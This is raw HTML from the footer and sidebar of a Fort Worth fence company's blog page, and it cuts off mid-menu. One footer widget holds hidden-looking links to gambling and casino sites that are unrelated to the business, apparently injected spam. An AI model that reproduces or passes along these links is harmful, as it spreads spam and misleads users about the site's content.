				Brick Fence Ideas for Fort Worth Homes			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-7ecaa044 elementor-widget elementor-widget-wp-widget-categories" data-id="7ecaa044" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-414"><a href="https://buzzfence.com/case-study/">Case Study</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://buzzfence.com/commercial/">Commercial</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://buzzfence.com/design-style/">Design &amp; Style</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://buzzfence.com/fencing/">Fences</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://buzzfence.com/faqs/">Frequently Asked Questions</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://buzzfence.com/fence-gates/">Gates</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://buzzfence.com/landscaping/">Landscaping</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://buzzfence.com/maintenance/">Maintenance</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://buzzfence.com/outdoor-living/">Outdoor Living</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://buzzfence.com/permits-rules/">Permits &amp; Rules</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://buzzfence.com/pets-livestock/">Pets &amp; Livestock</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://buzzfence.com/shared-fences/">Shared Fences</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://buzzfence.com/uncategorized/">Uncategorized</a>
</li>
			</ul>

							</div>
				</div>
				<div class="elementor-element elementor-element-2e0351ae elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="2e0351ae" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Tags</h5><div class="tagcloud"><a href="https://buzzfence.com/tag/backyard/" class="tag-cloud-link tag-link-214 tag-link-position-1" style="font-size: 16.2352941176pt;" aria-label="backyard (7 items)">backyard</a>
<a href="https://buzzfence.com/tag/best-fences-for-security/" class="tag-cloud-link tag-link-131 tag-link-position-2" style="font-size: 8pt;" aria-label="best fences for security (1 item)">best fences for security</a>
<a href="https://buzzfence.com/tag/buzz-custom-fence/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 13.4901960784pt;" aria-label="buzz custom fence (4 items)">buzz custom fence</a>
<a href="https://buzzfence.com/tag/buzz-fence/" class="tag-cloud-link tag-link-168 tag-link-position-4" style="font-size: 10.4705882353pt;" aria-label="buzz fence (2 items)">buzz fence</a>
<a href="https://buzzfence.com/tag/cedar/" class="tag-cloud-link tag-link-161 tag-link-position-5" style="font-size: 12.1176470588pt;" aria-label="cedar (3 items)">cedar</a>
<a href="https://buzzfence.com/tag/chain-link-fence/" class="tag-cloud-link tag-link-135 tag-link-position-6" style="font-size: 8pt;" aria-label="chain link fence (1 item)">chain link fence</a>
<a href="https://buzzfence.com/tag/chain-link-fences/" class="tag-cloud-link tag-link-125 tag-link-position-7" style="font-size: 8pt;" aria-label="chain link fences (1 item)">chain link fences</a>
<a href="https://buzzfence.com/tag/city-rules/" class="tag-cloud-link tag-link-232 tag-link-position-8" style="font-size: 10.4705882353pt;" aria-label="city rules (2 items)">city rules</a>
<a href="https://buzzfence.com/tag/commercial-fencing/" class="tag-cloud-link tag-link-294 tag-link-position-9" style="font-size: 10.4705882353pt;" aria-label="commercial fencing (2 items)">commercial fencing</a>
<a href="https://buzzfence.com/tag/cypress/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="cypress (1 item)">cypress</a>
<a href="https://buzzfence.com/tag/diy/" class="tag-cloud-link tag-link-170 tag-link-position-11" style="font-size: 12.1176470588pt;" aria-label="DIY (3 items)">DIY</a>
<a href="https://buzzfence.com/tag/dogs/" class="tag-cloud-link tag-link-287 tag-link-position-12" style="font-size: 10.4705882353pt;" aria-label="dogs (2 items)">dogs</a>
<a href="https://buzzfence.com/tag/driveway-gate/" class="tag-cloud-link tag-link-178 tag-link-position-13" style="font-size: 12.1176470588pt;" aria-label="driveway gate (3 items)">driveway gate</a>
<a href="https://buzzfence.com/tag/durable-fences/" class="tag-cloud-link tag-link-126 tag-link-position-14" style="font-size: 8pt;" aria-label="durable fences (1 item)">durable fences</a>
<a href="https://buzzfence.com/tag/environmentally-friendly-fencing/" class="tag-cloud-link tag-link-122 tag-link-position-15" style="font-size: 8pt;" aria-label="environmentally friendly fencing (1 item)">environmentally friendly fencing</a>
<a href="https://buzzfence.com/tag/fence/" class="tag-cloud-link tag-link-137 tag-link-position-16" style="font-size: 21.1764705882pt;" aria-label="fence (17 items)">fence</a>
<a href="https://buzzfence.com/tag/fence-decor/" class="tag-cloud-link tag-link-318 tag-link-position-17" style="font-size: 10.4705882353pt;" aria-label="fence decor (2 items)">fence decor</a>
<a href="https://buzzfence.com/tag/fence-gates/" class="tag-cloud-link tag-link-153 tag-link-position-18" style="font-size: 10.4705882353pt;" aria-label="fence gates (2 items)">fence gates</a>
<a href="https://buzzfence.com/tag/fence-installation/" class="tag-cloud-link tag-link-129 tag-link-position-19" style="font-size: 8pt;" aria-label="fence installation (1 item)">fence installation</a>
<a href="https://buzzfence.com/tag/fence-laws/" class="tag-cloud-link tag-link-291 tag-link-position-20" style="font-size: 10.4705882353pt;" aria-label="fence laws (2 items)">fence laws</a>
<a href="https://buzzfence.com/tag/fence-maintenance/" class="tag-cloud-link tag-link-359 tag-link-position-21" style="font-size: 10.4705882353pt;" aria-label="fence maintenance (2 items)">fence maintenance</a>
<a href="https://buzzfence.com/tag/fence-permits/" class="tag-cloud-link tag-link-234 tag-link-position-22" style="font-size: 13.4901960784pt;" aria-label="fence permits (4 items)">fence permits</a>
<a href="https://buzzfence.com/tag/fence-restrictions/" class="tag-cloud-link tag-link-292 tag-link-position-23" style="font-size: 10.4705882353pt;" aria-label="fence restrictions (2 items)">fence restrictions</a>
<a href="https://buzzfence.com/tag/fences/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 22pt;" aria-label="Fences (20 items)">Fences</a>
<a href="https://buzzfence.com/tag/fencing/" class="tag-cloud-link tag-link-146 tag-link-position-25" style="font-size: 15.5490196078pt;" aria-label="Fencing (6 items)">Fencing</a>
<a href="https://buzzfence.com/tag/gates/" class="tag-cloud-link tag-link-181 tag-link-position-26" style="font-size: 19.1176470588pt;" aria-label="gates (12 items)">gates</a>
<a href="https://buzzfence.com/tag/hardwood/" class="tag-cloud-link tag-link-163 tag-link-position-27" style="font-size: 8pt;" aria-label="hardwood (1 item)">hardwood</a>
<a href="https://buzzfence.com/tag/home/" class="tag-cloud-link tag-link-138 tag-link-position-28" style="font-size: 12.1176470588pt;" aria-label="home (3 items)">home</a>
<a href="https://buzzfence.com/tag/home-security/" class="tag-cloud-link tag-link-139 tag-link-position-29" style="font-size: 8pt;" aria-label="home security (1 item)">home security</a>
<a href="https://buzzfence.com/tag/horses/" class="tag-cloud-link tag-link-154 tag-link-position-30" style="font-size: 8pt;" aria-label="horses (1 item)">horses</a>
<a href="https://buzzfence.com/tag/landscaping/" class="tag-cloud-link tag-link-253 tag-link-position-31" style="font-size: 18.1568627451pt;" aria-label="landscaping (10 items)">landscaping</a>
<a href="https://buzzfence.com/tag/metal-fences/" class="tag-cloud-link tag-link-127 tag-link-position-32" style="font-size: 8pt;" aria-label="metal fences (1 item)">metal fences</a>
<a href="https://buzzfence.com/tag/mold/" class="tag-cloud-link tag-link-158 tag-link-position-33" style="font-size: 8pt;" aria-label="mold (1 item)">mold</a>
<a href="https://buzzfence.com/tag/neighbors/" class="tag-cloud-link tag-link-149 tag-link-position-34" style="font-size: 8pt;" aria-label="neighbors (1 item)">neighbors</a>
<a href="https://buzzfence.com/tag/pets/" class="tag-cloud-link tag-link-259 tag-link-position-35" style="font-size: 12.1176470588pt;" aria-label="pets (3 items)">pets</a>
<a href="https://buzzfence.com/tag/power-wash/" class="tag-cloud-link tag-link-159 tag-link-position-36" style="font-size: 8pt;" aria-label="power wash (1 item)">power wash</a>
<a href="https://buzzfence.com/tag/pressure-wash/" class="tag-cloud-link tag-link-160 tag-link-position-37" style="font-size: 8pt;" aria-label="pressure wash (1 item)">pressure wash</a>
<a href="https://buzzfence.com/tag/redwood/" class="tag-cloud-link tag-link-164 tag-link-position-38" style="font-size: 8pt;" aria-label="redwood (1 item)">redwood</a>
<a href="https://buzzfence.com/tag/safety/" class="tag-cloud-link tag-link-265 tag-link-position-39" style="font-size: 10.4705882353pt;" aria-label="safety (2 items)">safety</a>
<a href="https://buzzfence.com/tag/sports-fencing/" class="tag-cloud-link tag-link-372 tag-link-position-40" style="font-size: 10.4705882353pt;" aria-label="sports fencing (2 items)">sports fencing</a>
<a href="https://buzzfence.com/tag/spruce/" class="tag-cloud-link tag-link-166 tag-link-position-41" style="font-size: 12.1176470588pt;" aria-label="spruce (3 items)">spruce</a>
<a href="https://buzzfence.com/tag/vinyl-fences/" class="tag-cloud-link tag-link-128 tag-link-position-42" style="font-size: 8pt;" aria-label="vinyl fences (1 item)">vinyl fences</a>
<a href="https://buzzfence.com/tag/wood/" class="tag-cloud-link tag-link-167 tag-link-position-43" style="font-size: 10.4705882353pt;" aria-label="wood (2 items)">wood</a>
<a href="https://buzzfence.com/tag/wood-fence/" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 10.4705882353pt;" aria-label="wood fence (2 items)">wood fence</a>
<a href="https://buzzfence.com/tag/wood-fences/" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 8pt;" aria-label="wood fences (1 item)">wood fences</a></div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-wpr-lazyrender="1" class="elementor-element elementor-element-3c685aa6 e-flex e-con-boxed e-con e-parent" data-id="3c685aa6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-267e402e elementor-widget elementor-widget-post-navigation" data-id="267e402e" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://buzzfence.com/understanding-sure-fi-access-control/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Understanding Sure-Fi Access Control</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://buzzfence.com/need-know-cracks-wood-fence/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">What You Need to Know About Cracks in Your Wood Fence</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
						</div> <!-- .limit-wrapper -->
	
				</div><!-- / #main ( do not remove this comment ) -->

			</div><!-- #main-content -->

							<!-- CTA -->
				<div data-wpr-lazyrender="1" id="footer-widget" class="secondary">
					<div  id="call-to-action">
						<aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="footer-cta" class="footer-cta animation-from-bottom animated-active has-extended-padding animation-ended">
<h3><a href="/contact-us/">No Interest Financing for 12 Months! Limited Time Offer
</a></h3></div></div></aside>				</div>
				<!--End of CTA -->

				<h2 style="text-align: center;">We work hard to ensure our customers our satisfied with our finished projects.<br> Hear more from our customers here!</h2>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://birdeye.com/embed/v7/172142437441494/10/987654321301015183" async></script><div  id="bf-revz-widget-987654321301015183"></div>
				<footer  class="main-footer">
											<div  class="footer-sidebars-wrapper">
							<div id="footer-sidebars" data-rows="8">
	<div class="row" data-num="0">
																<aside class="cell-1-4  fit">
					<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="push  wpv-hide-lowres" style="margin-bottom:-25px"></div><a href="/"><img loading="lazy" class="aligncenter size-full wp-image-9815" src="https://buzzfence.com/wp-content/uploads/buzzlogo1-e1508771545256-1.png" alt="footer-logo" width="157" height="106" /></a>
</div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="z-index-layer-top"><a href="https://spicybet.com.br">spicy bet</a></div>
<div class="z-index-layer-bottom"><a href="https://1win.br.com">1win</a></div>
<div class="cursor-pointer-style"><a href="https://big-bass.co.uk/">big bass splash</a></div>
<div class="cursor-default-style"><a href="https://auruhana2.kz/">олимп казино</a></div>
<div class="overflow-hidden-box"><a href="https://oboronprom.com/">пинко казино</a></div>
<div class="overflow-scroll-box"><a href="https://costacoffee.kz/">покердом</a></div>
<div class="min-height-wrapper"><a href="https://wowhr.kz/">султан казино</a></div></div></section>				</aside>
																							<aside class="cell-1-4  fit">
					<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="push " style="height:35px"></div><a href="/projects/"> <h4><span class='icon shortcode   use-hover' style='color:#F0542D;font-size:30px !important;'>&#57674;</span>  Projects »</h4></a></div></section>				</aside>
																							<aside class="cell-1-4  fit">
					<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="push " style="height:35px"></div><a href="/blog/"> <h4><span class='icon shortcode   use-hover' style='color:#F0542D;font-size:30px !important;'>&#57352;</span>  Buzz »</h4></a></div></section>				</aside>
																							<aside class="cell-1-4  last fit">
					<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="push " style="height:35px"></div> <a class="wpv-scroll-to-top" href="#"><h4><span class='icon shortcode theme  use-hover' style='color:#F0542D;font-size:24px !important;'>&#58905;</span>  Top</h4></a>
</div></section>				</aside>
									</div><div class="row" data-num="4">
																							<aside class="cell-1-4  fit">
					<section id="text-15" class="widget widget_text"><h4 class="widget-title">ABOUT BUZZFENCE</h4>			<div class="textwidget"><p>Buzz Custom Fence is not just one person. It’s an incredible team of strong individuals that dedicate themselves to the mission of customer satisfaction. </p>
<p>The fact is we love building fences — iron, cedar, stone and brick, PVC, you name it!</p>
<p><a href="/about-us/" target="_self" style='font-size: 12px;' class="vamtam-button accent1  button-border hover-accent1 "><span class='icon shortcode theme  use-hover' style='color:#ffffff;font-size:20px !important;'>&#57394;</span><span class="btext" data-text="READ MORE">READ MORE</span></a></p>
</div>
		</section>				</aside>
																							<aside class="cell-1-4  fit">
					<section id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">SHORTCUTS</h4><div class="textwidget custom-html-widget"><ul class="footer-quicklinks">
	<li><a href="/service-areas/">Service Areas</a></li>
	<li><a href="/fence-permit-information/">Fence Permit Information</a></li>
	<li><a href="/submit-rfp/">Submit RFP</a></li>
	<li><a href="/about-us/fence-coupons/">Coupon</a></li>
	<li><a href="/make-a-payment/">Make a Payment</a></li>
	<li><a href="/privacy-policy/">Privacy Policy</a></li>
	<li><a href="/terms-conditions/">Terms & Conditions
</a></li>
</ul></div></section>				</aside>
																							<aside class="cell-1-4  fit">
					<section id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">HEADQUARTERS</h4><div class="textwidget custom-html-widget">Buzz Custom Fence<br>
5104 W Vickery Blvd<br>
Fort Worth, TX 76107<br>
<strong>Phone</strong>: <a href="tel:8172639788">817-263-9788</a><br>
<strong>Fax</strong>: 817-263-4149<br>
<br>
<a href="https://www.google.com/maps/dir//Buzz+Custom+Fence,+5104+W+Vickery+Blvd,+Fort+Worth,+TX+76107/@32.716068,-97.397347,13z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864e72f84a49c1cf:0x6cf2b200dd7b83c4!2m2!1d-97.3973474!2d32.7160679?hl=en-US">Get directions to our showroom</a> →
<br>
<br/><span class='icon shortcode  border use-hover' style='color:#F0542D;font-size:18px !important;'>&#57520;</span> Mon-Fri: 8AM–5PM<br>Sat:Closed | Sun: Closed</div></section>				</aside>
																							<aside class="cell-1-4  last fit">
					<section id="custom_html-10" class="widget_text widget widget_custom_html"><h4 class="widget-title">GET PRICING ON FENCES &#038; GATES</h4><div class="textwidget custom-html-widget"><a href="https://buzzfence.com/contact-us/get-a-free-estimate/" class="vamtam-button accent1  button-border hover-accent1 "><span class="btext" data-text="FREE QUOTE »">FREE QUOTE »</span></a>
<br><br>
<ul class="footer-social-media">
<li><a href="https://www.facebook.com/BuzzCustomFenceTx/"> <span class='icon shortcode  border use-hover' style='color:#F0542D;font-size:18px !important;'>&#58155;</span></a></li>
<li><a href="https://www.houzz.com/professionals/fencing-and-gate-sales-and-construction/buzz-custom-fence-pfvwus-pf~1577539484?"><span class='icon shortcode  border use-hover' style='color:#F0542D;font-size:18px !important;'>houzz</span></a> </li> 
<li><a href="https://www.flickr.com/photos/98712243@N04/"><span class='icon shortcode  border use-hover' style='color:#F0542D;font-size:18px !important;'>&#58171;</span></a></li>
</ul>
<br>
Copyright © 2026 - Buzz Services, L.L.C. DBA Buzz Custom Fence. All Rights Reserved. <br>Powered by <a href="https://www.panthercitydigitalmarketing.com/" target="_blank">Panther City Marketing</a></div></section>				</aside>
										</div>
</div>						</div>
									</footer>

				
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div  id="wpv-overlay-search" class="mfp-hide">
	<form action="https://buzzfence.com/" class="searchform" method="get" role="search" novalidate="">
		<input type="text" required="required" placeholder="Search..." name="s" value="" />
		<button type="submit" class="icon theme">&#58889;</button>
			</form>
</div>

	<link data-minify="1" rel="stylesheet" href="https://buzzfence.com/wp-content/cache/min/1/releases/v5.6.1/css/all.css?ver=1769336453" crossorigin="anonymous">

	<div  id="scroll-to-top" class="icon">&#58023;</div>

		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-child\/*","\/wp-content\/themes\/construction\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id='wpvpm-menu-item' type='text/html'><li>
	<% if(children.length > 0) { %>
		<a href="#" class="has-children <%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
		<div class="mp-level">
			<div class="mp-level-header">
				<h2><%= title %></h2>
				<a class="mp-back" href="#"><%= WpvPushMenu.back %></a>
			</div>
			<ul>
				<% if(! (/^\s*$/.test(url)) ) { %>
					<li><a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a></li>
				<% } %>
				<%= content %>
			</ul>
		</div>
	<% } else { %>
		<a href="<%= _.escape(url) %>" class="<%= _.escape(classes.join(' ')) %>" title="<%= _.escape(attr_title) %>"><%= title %></a>
	<% } %>
</li></script><script id='wpvpm-menu-root' type='text/html'><nav id="mp-menu" class="mp-menu">
	<ul>
		<%= content %>
	</ul>
</nav>
</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-20024-css' href='https://buzzfence.com/wp-content/uploads/elementor/css/post-20024.css?ver=1769336453' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://buzzfence.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://buzzfence.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://buzzfence.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.34.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://buzzfence.com/wp-content/cache/background-css/1/buzzfence.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1769336453&wpr_t=1769464442' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//buzzfence.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//buzzfence.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buzzfence.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="vamtam-push-menu-js-extra">
/* <![CDATA[ */
var WpvPushMenu = {"items":{"title":"Menu","description":"","type":"root","children":[{"title":"FENCES","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/fences\/","title":"FENCES","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"title":"Wood","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/fences\/wood-fences\/","title":"Wood","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/cedar-fencing\/","title":"Cedar","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/horizontal-wood-fencing\/","title":"Horizontal Wood","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]}]},{"title":"Metal","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/fences\/metal\/","title":"Metal","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/iron-fences\/","title":"Iron","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/aluminum-fences\/","title":"Aluminum","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/chain-link-fences\/","title":"Chain Link","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"title":"Vinyl","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/fences\/vinyl-fences\/","title":"Vinyl","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/vinyl-picket-fencing\/","title":"Vinyl Picket","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]}]},{"url":"https:\/\/buzzfence.com\/fences\/stone-fencing\/","title":"Stone","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/brick-fencing\/","title":"Brick","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/composite-fences\/","title":"Composite","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"title":"Privacy","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/fences\/privacy\/","title":"Privacy","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/privacy\/board-on-board\/","title":"Board-on-Board","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/privacy\/shadowbox\/","title":"Shadowbox Fencing","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/fences\/privacy\/stockade\/","title":"Stockade Fence","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]}]},{"title":"GATES","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/services\/gate-installation-replacement\/","title":"GATES","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/gate-installation-replacement\/drive-gates\/","title":"Driveway","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/gate-installation-replacement\/walk-gates\/","title":"Walkway","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/gate-installation-replacement\/solar-powered-gates\/","title":"Solar Powered","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/gate-installation-replacement\/electric-driveway-gate\/","title":"Electric Automation","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/gate-installation-replacement\/access-control\/","title":"Gate Openers","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/gate-installation-replacement\/wireless\/","title":"Wireless Gates","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/gate-installation-replacement\/wrought-iron-gates\/","title":"Wrought Iron Gate Installation in Dallas &#8211; Fort Worth","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"title":"SERVICES","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/services\/","title":"SERVICES","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/fence-and-gate-design\/","title":"Design","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/installation-and-replacement\/","title":"Fence Install & Repair","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/?page_id=12052","title":"Fence Repairs","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/gate-repair-maintenance\/","title":"Gate Repair","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/customize-your-fence-and-gate\/","title":"Add-On Features","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/backyard-living\/","title":"Outdoor Living","attr_title":"","description":"","classes":["","menu-item","menu-item-type-custom","menu-item-object-custom"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/services\/gate-installation-replacement\/","title":"Gate Install & Replace","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]}]},{"title":"PROJECTS","description":"","type":"item","children":[{"url":"https:\/\/buzzfence.com\/projects\/","title":"PROJECTS","attr_title":"","description":"","classes":["","menu-item","menu-item-type-post_type","menu-item-object-page"],"type":"item","children":[]},{"url":"https:\/\/buzzfence.com\/dog-fencing\/","title":"Dog 